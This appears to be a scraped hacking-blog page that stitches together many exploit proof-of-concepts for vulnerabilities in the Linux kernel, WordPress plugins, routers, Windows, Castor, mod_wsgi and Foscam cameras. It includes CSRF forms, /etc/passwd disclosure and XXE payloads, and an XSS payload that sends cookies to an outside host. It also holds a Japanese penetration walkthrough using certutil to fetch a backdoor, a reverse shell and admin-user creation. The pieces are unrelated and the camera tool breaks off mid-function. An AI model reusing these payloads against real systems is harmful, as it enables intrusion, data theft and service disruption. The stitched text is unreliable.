/*
source: https://www.securityfocus.com/bid/68048/info
The Linux kernel is prone to a local information-disclosure vulnerability.
Local attackers can exploit this issue to cause a memory leak to obtain sensitive information that may lead to further attacks.
Linux kernel 2.6.38 through 3.15-rc2 are vulnerable.
*/
/*
* $File: media-enum-poc.c
* $Description: CVE-2014-1739: Infoleak PoC in media_device_enum_entities() leaking 200 kstack bytes on x86_32.
* $Author: Salva Peiró <speirofr@gmail.com> (c) Copyright 2014.
* $URL: http://speirofr.appspot.com/files/media-enum-poc.c
* $License: GPLv2.
*/
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
#include <sys/ioctl.h>
#include <linux/media.h>
#define MEDIA_DEV "/dev/media0"
int main(int argc, char *argv[])
{
struct media_entity_desc u_ent = {};
char *file = MEDIA_DEV;
int i, fd, ret;
if (argc > 1)
file = argv[1];
fd = open(file, O_RDONLY);
if (fd < 0){
perror("open " MEDIA_DEV);
return -1;
}
u_ent.id = 0 | MEDIA_ENT_ID_FLAG_NEXT;
ret=ioctl(fd, MEDIA_IOC_ENUM_ENTITIES, &u_ent);
if (ret < 0){
perror("ioctl " MEDIA_DEV);
return -1;
}
printf("[*] CVE-2014-1739: Infoleak PoC in media_device_enum_entities() leaking %d kstack bytes:", sizeof(u_ent.reserved) + sizeof(u_ent.raw));
for (i = 0; i < 200/sizeof(uint32_t); i++) {
uint32_t data = *(uint32_t*)((uint32_t*)&u_ent.reserved+i);
if (i % 4 == 0)
printf("\n %08d: ", i);
printf("0x%08x ", data);
}
printf("\n");
return ret;
}
/*
gcc -Wall -g -m32 media-enum-poc.c -o media-enum-poc # */
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863221143
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/67955/info
Featured Comments plugin for WordPress is prone to a cross-site request-forgery vulnerability.
An attacker can exploit the cross-site request forgery issue to perform unauthorized actions in the context of a logged-in user of the affected application. This may aid in other attacks.
Featured Comments 1.2.1 is vulnerable; other versions may also be affected.
<form action=\"http://localhost/wp-admin/admin-ajax.php?action=feature_comments\"; method=\"POST\">
<input type=\"text\" name=\"do\" value=\"feature\">
<input type=\"text\" name=\"comment_id\" value=\"9\">
<input type=\"submit\">
</form>
source: https://www.securityfocus.com/bid/67954/info
JW Player for Flash & HTML5 Video is a Plugin for WordPress is prone to a cross-site request-forgery vulnerability.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
JW Player for Flash & HTML5 Video 2.1.3 is vulnerable; other versions may also be affected.
http://www.example.com/wp-admin/admin.php?page=jwp6_menu&player_id=1&action=delete
source: https://www.securityfocus.com/bid/67934/info
The Infocus theme for WordPress is prone to a local file-disclosure vulnerability because it fails to adequately validate user-supplied input.
Exploiting this vulnerability would allow an attacker to obtain potentially sensitive information from local files on computers running the vulnerable application. This may aid in further attacks.
<html>
<body>
<form action="http://www.site.com/wp-content/themes/infocus/lib/scripts/dl-skin.php" method="post">
Download:<input type="text" name="_mysite_download_skin" value="/etc/passwd"><br>
<input type="submit">
</form>
</body>
</html>
source: https://www.securityfocus.com/bid/67911/info
Seo Panel is prone to a directory-traversal vulnerability because it fails to sufficiently sanitize user-supplied input.
Remote attackers can use a specially crafted request with directory-traversal sequences ('../') to retrieve arbitrary files in the context of the application. Information obtained could aid in further attacks.
Seo Panel 3.4.0 is vulnerable; other versions may also be affected.
http://www.example.com/seopanel/download.php?file=/etc/purple/prefs.xml
source: https://www.securityfocus.com/bid/67747/info
Huawei E303 Router is prone to a cross-site request-forgery vulnerability.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
Huawei E303 Router running firmware versions CH2E303SM is vulnerable; other versions may also be affected.
[Proof -of-concept HTTP POST request]:
POST /api/sms/send-sms HTTP/1.1
Host: hi.link
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.8,de-de;q=0.5,de;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hi.link/
Connection: keep-alive
Content-Type: text/plain
Content-Length: 225
<?xml version="1.0"
encoding="UTF-8"?><request><Index>-1</Index><Phones><Phone>4422</Phone></Phones><Sca></Sca><Content>
Sample Text</Content><Length>0</Length><Reserved>1</Reserved><Date>2013-12-03
16:00:00</Date></request>
// source: https://www.securityfocus.com/bid/67742/info
Microsoft Windows is prone to a local denial-of-service vulnerability.
A local attacker can exploit this issue to crash the affected computer, denying service to legitimate users.
#ifndef WIN32_NO_STATUS
# define WIN32_NO_STATUS
#endif
#include <windows.h>
#include <assert.h>
#include <stdio.h>
#include <winerror.h>
#include <winternl.h>
#include <stddef.h>
#include <winnt.h>
#ifdef WIN32_NO_STATUS
# undef WIN32_NO_STATUS
#endif
#include <ntstatus.h>
#pragma comment(lib, "ntdll")
#pragma comment(lib, "user32")
#pragma comment(lib, "gdi32")
#pragma comment(lib, "advapi32")
// InitializeTouchInjection() Win8.1 Testcase
// -- Tavis Ormandy <taviso@google.com>, Feb 2014.
int main(int argc, char **argv)
{
POINTER_TOUCH_INFO Contact;
SID_AND_ATTRIBUTES SidToRestricted;
ULONG Size;
HANDLE Handle;
ZeroMemory(&Contact, sizeof Contact);
ZeroMemory(&SidToRestricted, sizeof SidToRestricted);
// I *think* TOUCH_MASK_CONTACTAREA is required (i.e. rcContact), the rest
// just need to be valid.
Contact.pointerInfo.pointerType = PT_TOUCH;
Contact.pointerInfo.pointerFlags = POINTER_FLAG_DOWN | POINTER_FLAG_INRANGE | POINTER_FLAG_INCONTACT;
Contact.pointerInfo.ptPixelLocation.x = 'AAAA';
Contact.pointerInfo.ptPixelLocation.y = 'AAAA';
Contact.rcContact.left = 'AAAA';
Contact.rcContact.right = 'AAAA';
Contact.rcContact.top = 'AAAA';
Contact.rcContact.bottom = 'AAAA';
Contact.touchFlags = TOUCH_FLAG_NONE;
Contact.touchMask = TOUCH_MASK_CONTACTAREA;
Size = SECURITY_MAX_SID_SIZE;
Handle = INVALID_HANDLE_VALUE;
SidToRestricted.Sid = _alloca(Size);
CreateWellKnownSid(WinNullSid, NULL, SidToRestricted.Sid, &Size);
// This just exhausts available pool (how that's accomplished is irrelevant).
for (Size = 1 << 26; Size; Size >>= 1) {
while (CreateRoundRectRgn(0, 0, 1, Size, 1, 1))
;
}
for (;;) {
// Initialize touch injection with very small number of contacts.
InitializeTouchInjection(1, TOUCH_FEEDBACK_DEFAULT);
// Now increase the number of contacts, which should (eventually) cause an allocation fail.
InitializeTouchInjection(MAX_TOUCH_COUNT, TOUCH_FEEDBACK_DEFAULT);
// I think this will just massage the pool, sequence found by fuzzing.
OpenProcessToken(GetCurrentProcess(), MAXIMUM_ALLOWED, &Handle);
CreateRestrictedToken(Handle, 0, 0, NULL, 0, NULL, 1, &SidToRestricted, &Handle);
// Write something to the touch injection allocation.
InjectTouchInput(1, &Contact);
}
return 0;
}
source: https://www.securityfocus.com/bid/67727/info
dpkg is prone to multiple directory-traversal vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these issues will allow local attackers to modify files outside the destination directory and possibly gain access to the system.
dpkg 1.3.0 is vulnerable; other versions may also be affected.
,--- exploit.patch ---
Index: index/symlink/index-file
@@ -0,0 +1,1 @@
+Escaped
`---
source: https://www.securityfocus.com/bid/67689/info
webEdition CMS is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
webEdition CMS 6.3.3.0 through 6.3.8.0 svn6985 are vulnerable; other versions may also be affected.
http://www.example.com/webEdition/we_fs.php?what=4[SQL]
source: https://www.securityfocus.com/bid/67676/info
Castor Library is prone to an information-disclosure vulnerability.
An attacker can exploit this issue to gain access to sensitive information that may lead to further attacks.
Caster Library 1.3.3-RC1 and earlier are vulnerable.
===========================================================
Proof-of-Concept Code and Exploit
===========================================================
Now let’s look at how Castor handles unmarshalling calls to show how an
application could be vulnerable:
In this simple class, we create Person object:
..snip..
public class Person implements java.io.Serializable {
/** The name of the person */
private String name = null;
/** The Date of birth */
private Date dob = null;
/** Creates a Person with no name */
public Person() {
super();
}
/** Creates a Person with the given name */
public Person(String name) { this.name = name; }
..snip..
Next, we generate a class that takes in external XML data to convert the
XML document to a Person Object using the unmarshalling function:
public static Person deserializePersonWithStatic(String xmlInput)
{
StringReader xmlReader = new StringReader(xmlInput);
Person aPerson = null;
try
{
aPerson = (Person) Unmarshaller.unmarshal(Person.class,
xmlReader);
}
catch (Exception e)
{
System.out.println("Failed to unmarshal the xml");
e.printStackTrace();
}
return aPerson;
}
If our application took in the XML data from a user controllable location
and passed it through this unmarshalling function, the end user could use
this functionality to view local resources on the application’s hosting
server. For example, look at the following Servlet that takes in XML data
from the Request:
public class GeneratePerson extends HttpServlet {
public void doPost(HttpServletRequest req, HttpServletResponse res)
throws ServletException, IOException
{
String evilPersonXML = req.getParameter(“person”);
Person anotherPerson = deserializePersonWithStatic(evilPersonXML);
if(anotherPerson == null)
{
System.out.println("No Person Object set");
}
else
{
System.out.println("XXE Person name: " +
anotherPerson.getName());
}
What would happen if we passed the following string into the “person”
request parameter value?:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><!DOCTYPE doc [
<!ENTITY x3 SYSTEM "file:///etc/passwd"> ]
<person><name>&x3;</name></person>
The output would be the following:
XXE Person name: ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
..snip..
As you can see, the unmarshalling function allowed external entities to be
referenced and therefore the contents of the server’s /etc/passwd file was
set within the “name” variable of the deserialized Person object.
0x01情報を収集
主にSQLインジェクションを練習したいので、情報収集は比較的簡単です。
FOFAを介して関連するCMSを見つけてください。ここでは、チェスとカードのバックグラウンドログインにSQLインジェクションの脆弱性があることがわかりました。

0x02脆弱性エクスプロイト

1.シャトルを使用してOS-Shellを取得します
2。Pythonを使用して、シンプルなHTTPサーバーを構築し、MSFによって生成されたバックドアファイルをマウントします
python -m simplehttpserver

3。OS-Shellの下のリモートダウンロードバックドア実行プログラム
OS-Shellの下にディレクトリを作成します
MKDIR C: \テスト
OS-Shellの下のCertutilコマンドを介して、バックドアファイルをサーバーにリモートでダウンロードします
 4。 MSFリバウンドシェルを実行します
4。 MSFリバウンドシェルを実行します
Exploit/Mulit/Handerを使用します
set lhostは、リバウンドシェルのIPを受信します
走る


5。サーバーに正常に入力しました
この時点で、突風の許可しかないことがわかりました。

6.ターゲットサーバーの権限を上げます
電力を高める方法:カーネルのエスカレーションと盗む管理トークンのエスカレーション
この記事では、盗難管理トークンのみを使用して電力を高めます
使用を使用して、セッショントークンモジュールをロードします
次に、list_tokens -uを使用してセッショントークンをリストします

7.ユーザーを作成します
コマンド:ネットユーザー名パスワード /追加
0x03浸透概要
1。SQLMAPからOS-Shell2を取得します。 MSF 3の下でのバックドアファイルの生産。Python-M SimpleHttpserverを介してHTTPサーバーを構築し、生成されたバックドアファイルをHTTPサーバーディレクトリにコピーします。 2. OS-Shellモードでディレクトリを作成し、certutilを介してHTTPサーバーのバックドアをリモートダウンロードします。 4。MSFを介してシェルをバウンスします。 MSFの下にユーザーを追加し、管理者グループに追加すると、デスクトップでリモートでログインできます
source: https://www.securityfocus.com/bid/67656/info
PHP-Nuke is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP-Nuke 8.3 is vulnerable; other versions may also be affected.
http://www.example.com/modules.php?name=Submit_News&subject=whatever&topics[]=[SQLi]
source: https://www.securityfocus.com/bid/67610/info
Pyplate is prone to a cross-site request-forgery vulnerability.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
Pyplate 0.08 Beta is vulnerable; other versions may also be affected.
<html>
<body>
<form action="http://www.example.com/admin/addScript.py"; method="POST">
<input type="hidden" name="title"
value="<script>new Image().src="http://bugs.fi/evil.py?cookie=" encodeURI(document.cookie);</script>"
/>
<input type="hidden" name="file" value="bugs" />
<input type="hidden" name="category" value="/" />
<input type="hidden" name="post" value="<p>bugs</p> " />
<input type="hidden" name="tags" value="" />
<input type="hidden" name="description" value="" />
<input type="hidden" name="state" value="new" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
source: https://www.securityfocus.com/bid/67604/info
User Cake is prone to a cross-site request-forgery vulnerability because it does not properly validate HTTP requests.
An attacker can exploit this issue to perform unauthorized actions in the context of a logged-in user of the affected application. This may aid in other attacks.
User Cake 2.0.2 is vulnerable; prior versions may also be affected.
<html>
<! -- CSRF Example for userCake -->
<div align="center">
<pre>
<h2><b> userCake CSRF Proof of concept <b></h2>
<h4> Prerequisite: Make sure the user is logged in to the forum before submitting </h4>
<body>
<form
action="http://usercake.com/user_settings.php"
method="POST">
Enter <u>CSRFTest</u> user account password to continue...
Username: <b>CSRFTest</b>
Password: <input type="password" name="password" size="10" required>
<input type="hidden" name="email" value="attacker@email.com" />
<input type="hidden" name="passwordc" value="HelloWorld" />
<input type="hidden" name="passwordcheck" value="HelloWorld" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</div>
</html>
source: https://www.securityfocus.com/bid/67535/info
Search Everything plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Versions prior to Booking System (Booking Calendar) 1.3 are vulnerable.
www.example.com/wp/wp-admin/admin-ajax.php?action=dopbs_show_booking_form_fields&booking_form_id=[SQLi]
source: https://www.securityfocus.com/bid/67534/info
mod_wsgi is prone to a remote information-disclosure vulnerability.
Attackers can exploit this issue to obtain sensitive information that may aid in launching further attacks.
import functools
import threading
import time
import random
def run(*args):
while True:
items = []
for i in range(1000):
items.append((int(random.random()*20)*'X'))
time.sleep(0.00001)
thread = threading.Thread(target=run)
thread.start()
def headers():
return [('Content-Type', 'text/plain'.upper().lower())]
def response():
yield 'Hello World!\n'
_content_type_cache = {}
def intern_content_type(application):
@functools.wraps(application)
def _wrapper(environ, start_response):
def _start_response(status, headers, *args):
_headers = []
for header, value in headers:
if header.lower() == 'content-type':
value = _content_type_cache.setdefault(value, value)
_headers.append((header, value))
return start_response(status, _headers, *args)
return application(environ, _start_response)
return _wrapper
#@intern_content_type
def application(environ, start_response):
status = '200 OK'
start_response(status, headers())
return response()
// source: https://www.securityfocus.com/bid/67510/info
Foscam IP Camera is prone to a security-bypass vulnerability.
An attacker can exploit this issue to gain access to sensitive information and perform certain unauthorized actions; this may lead to further attacks.
Foscam IP Camera 11.37.2.49 and prior versions are vulnerable.
/*
* Copyright 2013 Artem Harutyunyan, Sergey Shekyan
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*
*/
#include <string.h>
#include <getopt.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/errno.h>
#include <arpa/inet.h>
#include <netdb.h>
#include "camtool.h"
#define IP_BUF_LEN 16
#define RESP_BUF_LEN 1024
#define PORT_BUF_LEN 6
#define UNAME_LEN 6
#define DELIM 0x1
#define REQ_POS_PID 1
#define REQ_POS_UNAME 2
#define REQ_POS_PWD 3
#define REQ_POS_OEM 4
#define REQ_POS_DOMAIN_COUNT 5
#define REQ_POS_DOMAIN_0 6
#define RES_POS_PID 1
#define RES_POS_ERROR 2
#define RES_POS_MSG 3
#define RES_POS_DOMAIN_COUNT 4
#define RES_POS_DOMAIN_0 5
#define RES_ENT_SRV_COUNT 6
#define RES_ENT_SRV_0 7
#define RES_ENT_SRV_MPORT_0 8
#define RES_ENT_SRV_APORT_0 9
#define KEY_PID "PID"
#define KEY_UNAME "UName"
#define KEY_PWD "PWD"
#define KEY_OEM "OEM"
#define KEY_DOMAIN_COUNT "DomainCount"
#define KEY_DOMAIN_0 "Domain0"
#define KEY_ENT_SRV_0 "EntServer0"
#define KEY_ENT_SRV_MPORT_0 "EntServerMPort0"
static char initial_payload[] = {
0x01, 0x50, 0x49, 0x44, 0x3d, 0x31, 0x34, 0x01, 0x55, 0x4e, 0x61, 0x6d,
0x65, 0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x50, 0x57, 0x44,
0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x4f, 0x45, 0x4d, 0x3d,
0x72, 0x65, 0x65, 0x63, 0x61, 0x6d, 0x01, 0x44, 0x6f, 0x6d, 0x61, 0x69,
0x6e, 0x43, 0x6f, 0x75, 0x6e, 0x74, 0x3d, 0x31, 0x01, 0x44, 0x6f, 0x6d,
0x61, 0x69, 0x6e, 0x30, 0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x2e,
0x6d, 0x79, 0x66, 0x6f, 0x73, 0x63, 0x61, 0x6d, 0x2e, 0x6f, 0x72, 0x67,
0x01, 0x00
};
static const unsigned int n_initial_payload = 85;
static char redirect_payload[] = {
0x01, 0x50, 0x49, 0x44, 0x3d, 0x31, 0x30, 0x01, 0x55, 0x4e, 0x61, 0x6d,
0x65, 0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x50, 0x57, 0x44,
0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x4f, 0x45, 0x4d, 0x3d,
0x72, 0x65, 0x65, 0x63, 0x61, 0x6d, 0x01, 0x4f, 0x53, 0x3d, 0x4c, 0x69,
0x6e, 0x75, 0x78, 0x01, 0x42, 0x75, 0x69, 0x6c, 0x64, 0x4e, 0x4f, 0x3d,
0x31, 0x33, 0x38, 0x30, 0x01, 0x44, 0x6f, 0x6d, 0x61, 0x69, 0x6e, 0x30,
0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x2e, 0x6d, 0x79, 0x66, 0x6f,
0x73, 0x63, 0x61, 0x6d, 0x2e, 0x6f, 0x72, 0x67, 0x01, 0x0
};
static const unsigned int n_redirect_payload = 93;
static int
payload_get_offset_by_name(const char* name, const char buf[0], const unsigned int n_buf)
{
const unsigned int n_name = strlen(name);
unsigned int i_name = 0;
unsigned int i = 0;
while (i < n_buf) {
while (name[i_name] == buf[i + i_name] && ((i + i_name) < n_buf) && (i_name < n_name))
++i_name;
if (i_name == n_name)
return i;
else
i_name = 0;
++i;
}
return -1;
}
static int
payload_insert_host(const char* host, const char* buf, const unsigned int n_buf)
{
unsigned int i = 0;
unsigned int n_host = strlen(host);
int offset = 0;
// Make sure that hostname is exactly UNAME_LEN
while (i < n_host && (buf[++i] != DELIM)) {}
if (i != (UNAME_LEN + 1)) return -1;
// Insert hostname to payload
if ((offset = payload_get_offset_by_name(KEY_UNAME, buf, n_buf)) == -1) return 1;
memmove((void*) &buf[offset + strlen(KEY_UNAME) + 1], (const void*) host, UNAME_LEN);
// Insert pwd to payload
if ((offset = payload_get_offset_by_name(KEY_PWD, buf, n_buf)) == -1) return 1;
memmove((void*) &buf[offset + strlen(KEY_PWD) + 1], (const void*) host, UNAME_LEN);
// Insert domain to payload
if ((offset = payload_get_offset_by_name(KEY_DOMAIN_0, buf, n_buf)) == -1 || (offset + n_host) >= n_buf) return 1;
memmove((void*) &buf[offset + strlen(KEY_DOMAIN_0) + 1], (const void*) host, n_host);
return 0;
}
static int
payload_extract_ent_srv_0(const char** ip, unsigned int* n_ip, const char* payload, const unsigned int n_payload)
{
unsigned int offset = payload_get_offset_by_name(KEY_ENT_SRV_0, payload, n_payload);
const unsigned int n_key_ent_srv = strlen(KEY_ENT_SRV_0);
if (memcmp(&payload[offset], KEY_ENT_SRV_0, n_key_ent_srv) != 0)
return 1;
offset += (n_key_ent_srv + 1); // +1 for '='
unsigned int ip_offset = offset;
while (offset < n_payload && payload[offset] != DELIM)
++offset;
if (offset == n_payload)
return 1;
*ip = &payload[ip_offset];
*n_ip = offset - ip_offset;
return 0;
}
static int
payload_extract_ent_srv_port(const char** port_fwd, unsigned int* n_port_fwd, const char* payload, const unsigned int
n_payload)
{
unsigned int offset = payload_get_offset_by_name(KEY_ENT_SRV_MPORT_0, payload, n_payload);
const unsigned int n_key_ent_srv_mport = strlen(KEY_ENT_SRV_MPORT_0);
if (memcmp(&payload[offset], KEY_ENT_SRV_MPORT_0, n_key_ent_srv_mport) != 0)
return 1;
offset += (n_key_ent_srv_mport + 1); // +1 for '='
unsigned int mport_offset = offset;
while (offset < n_payload && payload[offset] != DELIM)
++offset;
if (offset == n_payload)
return 1;
*port_fwd = &payload[mport_offset];
*n_port_fwd = offset - mport_offset;
return 0;
}
static int
send_udp_payload (const char* payload, const unsigned int n_payload, const char* host, const unsigned short port,
int* sockfd, struct addrinfo** r)
{
/* Create socket and get the data from DDNS server */
struct addrinfo hints = {0};
struct addrinfo* res = *r;
int ret = 0;
int nbytes = 0;
hints.ai_family = AF_INET;
hints.ai_socktype = SOCK_DGRAM;
if ((ret = getaddrinfo(host, NULL, &hints, &res)) != 0) {
fprintf(stderr, "getaddrinfo: %s\n", gai_strerror(ret));
return 1;
}
if ((*sockfd = socket(res->ai_family, res->ai_socktype, res->ai_protocol)) == -1) {
fprintf(stderr, "socket() failed: %s\n", strerror(errno));
return 1;
}
struct sockaddr_in *ipv4 = (struct sockaddr_in*) res->ai_addr;
ipv4->sin_port = htons(port);
/* Send the request */
if ((nbytes = sendto(*sockfd, payload, n_payload, 0, res->ai_addr, sizeof *(res->ai_addr))) != n_payload) {
fprintf(stderr, "sendto() failed: %s\n", strerror(errno));
return 1;
}
*r = res;
return 0;
}
static void
usage()
{
fprintf(stdout,
"Tool for packing WebUI firmware.\n"
"Usage: uipack -d <dir> -o <output file>\n"
"\t-s DDNS server name\n"
"\t-a camera hostname\n"
"\t-i IP address to register\n"
"\t-h print this message\n");
}
int
main( int argc, char** argv)
{
if (argc < 4) {
usage();
return 1;
}
char ddns[MAX_HOSTNAME_LEN] = {0};
char camera_name[MAX_HOSTNAME_LEN] = {0};
char ip[IP_BUF_LEN] = {0};
char o = 0;
while ((o = getopt(argc, argv, ":s:a:i:h")) != -1) {
switch(o) {
case 's':
if (strlen(optarg) > MAX_HOSTNAME_LEN - 1) {
fprintf(stderr, "%s can not be longer than %d\n", optarg, MAX_HOSTNAME_LEN - 1);
return 1;
}
strncpy(ddns, optarg, MAX_HOSTNAME_LEN);
break;
case 'a':
if (strlen(optarg) > MAX_HOSTNAME_LEN - 1) {
fprintf(stderr, "%s can not be longer than %d\n", optarg, MAX_HOSTNAME_LEN - 1);
return 1;
}
strncpy(camera_name, optarg, MAX_HOSTNAME_LEN);
break;
case 'i':
if (strlen(optarg) > IP_BUF_LEN - 1) {
fprintf(stderr, "%s can not be longer than %d\n", optarg, IP_BUF_LEN - 1);
return 1;
}
strncpy(ip, optarg, IP_BUF_LEN);
break;
case 'h':
usage();
return 0;
case '?':
fprintf(stderr, "Illegal option -%c\n", optopt);
usage();
return 1;
defalt:
fprintf(stderr, "Option -%c requires an argument.\n", optopt);
usage();
return 1;
}
}
if (strlen(ddns) == 0|| strlen(camera_name) == 0 || strlen(ip) == 0) {
usage();
return 1;
}
/* Insert hostname into payload */
if (payload_insert_host(camera_name, initial_payload, n_initial_payload) != 0) {
fprintf(stderr, "Could not insert hostname into the payload");
return 1;
}
/* Send payload to DDNS */
int sockfd = 0;
struct addrinfo* res = NULL;
if (send_udp_payload (initial_payload, n_initial_payload, ddns, 8080, &sockfd, &res) != 0) {
fprintf(stderr, "Could not send UDP payload to %s", ddns);
return 1;
}
/* Get the response */
char resp[RESP_BUF_LEN] = {0};
int n_resp;
